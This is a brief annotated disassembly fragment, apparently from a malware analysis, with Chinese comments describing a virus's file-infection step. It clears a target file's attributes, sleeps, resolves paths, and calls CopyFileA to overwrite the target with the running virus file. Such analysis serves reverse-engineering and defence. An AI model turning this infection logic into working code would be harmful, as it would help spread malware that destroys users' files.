 seg000:00407FF9 push 80h ; dwFileAttributes
seg000:00407FFE mov eax, [ebp+var_4]
seg000:00408001 call CheckPath
seg000:00408006 mov ebx, eax
seg000:00408008 push ebx ; lpFileName
seg000:00408009 call j_SetFileAttributesA ; 修改属性
seg000:0040800E push 1 ; dwMilliseconds
seg000:00408010 call j_Sleep ; 设置睡眠时间
seg000:00408015 push 0 ; apt
seg000:00408017 push ebx ; hdc
seg000:00408018 lea edx, [ebp+var_1E8]
seg000:0040801E xor eax, eax
seg000:00408020 call GetPathName ; 得到文件路径
seg000:00408025 mov eax, [ebp+var_1E8]
seg000:0040802B call CheckPath ; 检查路径
seg000:00408030 push eax ; lpExistingFileName
seg000:00408031 call j_CopyFileA ; 复制当前运行的病毒文件，并覆盖将要被感染的文件
seg000:00408036 test eax, eax